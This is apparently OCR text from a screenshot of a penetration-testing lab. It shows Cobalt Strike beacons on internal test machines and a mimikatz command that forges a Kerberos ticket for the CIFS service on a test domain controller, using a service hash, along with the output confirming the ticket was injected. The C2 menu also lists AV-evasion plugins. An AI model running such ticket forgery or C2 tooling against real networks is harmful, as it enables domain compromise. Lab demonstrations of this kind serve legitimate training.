 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 3 17:39
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.33 192.168.70.33 CobaltStrike administrator * DC Bid: 289537092 NT: 6.2 6666.exe 4592 x64 36ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike Administrator * WIN7-X64 Bid: 41561606 NT: 6.1 6666.exe 404 x64 12ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 42ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 10ms Interactive
Event Log X Credentials X Beacon 192.168.70.33@4592 X Applications X Targets X Applications X Credentials X
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:wasj.test /sid:S-1-5-21-1449925610-700517293-2636695646 /target:dc.wasj.test /service:cifs /rc4:6ddfde72949191a652a31de199330b1b /user:administrator /ptt
User : administrator
Domain : wasj.test (WASJ)
SID : S-1-5-21-1449925610-700517293-2636695646
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6ddfde72949191a652a31de199330b1b - rc4_hmac_nt
Service : cifs
Target : dc.wasj.test
Lifetime : 2024/10/18 17:39:17 ; 2034/10/16 17:39:17 ; 2034/10/16 17:39:17
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ wasj.test' successfully submitted for current session
mimikatz #
[DC] - x64 | administrator * | 4592 - x64 | Note: Bid: 289537092 NT: 6.2 last:36ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。